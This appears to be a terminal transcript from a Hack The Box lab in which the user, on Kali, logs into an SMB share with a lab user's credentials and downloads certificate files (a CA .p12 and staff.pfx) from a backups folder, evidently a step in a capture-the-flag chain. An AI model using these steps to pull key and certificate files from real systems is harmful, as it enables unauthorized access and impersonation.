 ┌──(root㉿kali)-[/challenge/htb/search]
└─# smbclient -U sierra.frye //10.10.11.129/redirectedfolders$
Password for [WORKGROUP\sierra.frye]:
Try "help" to get a list of possible commands.
smb: \> cd sierra.frye\Downloads\Backups\
smb: \sierra.frye\Downloads\Backups\> ls
. DHc 0 Mon Aug 10 16:39:17 2020
.. DHc 0 Mon Aug 10 16:39:17 2020
search-RESEARCH-CA.p12 Ac 2643 Fri Jul 31 11:04:11 2020
staff.pfx Ac 4326 Mon Aug 10 16:39:17 2020
3246079 blocks of size 4096. 529135 blocks available
smb: \sierra.frye\Downloads\Backups\> get "search-RESEARCH-CA.p12"
getting file \sierra.frye\Downloads\Backups\search-RESEARCH-CA.p12 of size 2643 as search-RESEARCH-CA.p12 (4.4 KiloBytes/sec) (average 4.4 KiloBytes/sec)
smb: \sierra.frye\Downloads\Backups\> get "staff.pfx"
getting file \sierra.frye\Downloads\Backups\staff.pfx of size 4326 as staff.pfx (7.0 KiloBytes/sec) (average 5.7 KiloBytes/sec)
smb: \sierra.frye\Downloads\Backups\> exit